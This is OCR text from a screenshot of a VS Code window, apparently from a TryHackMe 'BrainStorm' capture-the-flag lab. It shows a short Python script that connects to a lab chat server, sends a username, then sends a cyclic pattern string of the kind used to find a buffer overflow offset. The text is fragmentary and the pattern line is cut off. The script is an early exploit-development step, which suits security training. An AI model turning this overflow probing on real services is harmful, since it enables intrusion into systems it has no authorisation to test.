 Editing Tryhack...
saudi@resist: ~/...
saudi@resist: ~/...
windows 7 [Runn...
chatserver.py - V...
12:48 PM
EN
51%
chatserver.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
chatserver.py
home > saudi > Desktop > CTF > Tryhackme > BrainStorm > chatserver.py > ...
1 import socket
2
3 IP = "192.168.0.104"
4 PORT = 9999
5 s = socket.socket()
6 s.connect((IP,PORT))
7
8 username = b"SAUDI"
9 s.send(username)
10 s.recv(1024)
11
12 buffer = [
13
14 b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
15 ]
16
17 buffer = b"".join(buffer)
18 s.send(buffer)
19
1
Python 2.7.18 64-bit
0
0
Ln 15, Col 1
Spaces: 4
UTF-8
LF
Python
Prettier